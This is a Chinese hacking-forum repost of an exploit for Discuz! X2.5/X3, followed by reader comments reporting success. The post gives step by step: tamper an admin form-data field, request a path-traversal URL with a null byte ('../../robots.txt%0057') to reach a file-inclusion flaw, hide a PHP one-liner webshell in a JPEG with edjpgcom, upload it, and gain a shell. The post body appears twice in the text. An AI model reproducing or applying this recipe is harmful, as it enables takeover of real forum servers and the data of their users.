discuz x 最新后台getshell

原帖地址内容:

http://zone.wooyun.org/content/3894



用户 - 用户栏目 - 栏目分组 抓包

Content-Disposition: form-data; name="settingnew[profilegroupnew][base][available]"

改为

Content-Disposition: form-data; name="settingnew[profilegroupnew][plugin][available]"



访问

/home.php?mod=spacecp&id=../../robots.txt%0057

*********************************************************************

有可能是toby57的马甲

*********************************************************************

说下具体怎么利用

原帖测试的是dz x3,我测试的是dz x2.5 无视gpc

*********************************************************************

首先进后台,抓个包

把这里改成提交

访问

/home.php?mod=spacecp&id=../../robots.txt%0057

这里你要是天真的点保存就错了

其实这里是个包含漏洞(我也没看代码,猜的)



所以先用edjpgcom.exe合成了生成一句话的图片



上传后找到路径

当然改头像也可以

最后爆菊

http://zone.wooyun.org/content/3894

用户 - 用户栏目 - 栏目分组 抓包

Content-Disposition: form-data; name="settingnew[profilegroupnew][base][available]"

改为

Content-Disposition: form-data; name="settingnew[profilegroupnew][plugin][available]"

访问

/home.php?mod=spacecp&id=../../robots.txt%0057

*********************************************************************

有可能是toby57的马甲

*********************************************************************

说下具体怎么利用

原帖测试的是dz x3,我测试的是dz x2.5 无视gpc

*********************************************************************

首先进后台,抓个包

把这里

settingnew[profilegroupnew][base][available]settingnew[profilegroupnew][plugin][available]访问

/home.php?mod=spacecp&id=../../robots.txt%0057

这里你要是天真的点保存就错了

其实这里是个包含漏洞(我也没看代码,猜的)

所以先用edjpgcom.exe合成了生成一句话的图片

上传后找到路径

当然改头像也可以

最后爆菊

评论45次

用edjpgcom.exe合成了生成一句话的图片 亮了

这个是如何形成的哦

5.3.4的无爱了

X2测试失败,X2.5成功~

为啥不能直接修改+保存咧??

表示成功一次 感谢楼主

如何设置才能抓到包?? 求方法 简单说下 谢谢了 在线等结果

如何设置才能抓到包?? 谢谢

不错 学xi了

这个方法不错!

X1 不知道管不管用。一会试试。

很牛X的洞,还没尝试.

这个NB 了

TUBY57。。。。

学xi了

这个漏洞测试了下 还不错.不过不通杀

ecshop的%00 不是阶段的作用 shopex 把GPC转义回来了

恩。能用到的。。。

看看了!膜拜了 哈哈哈哈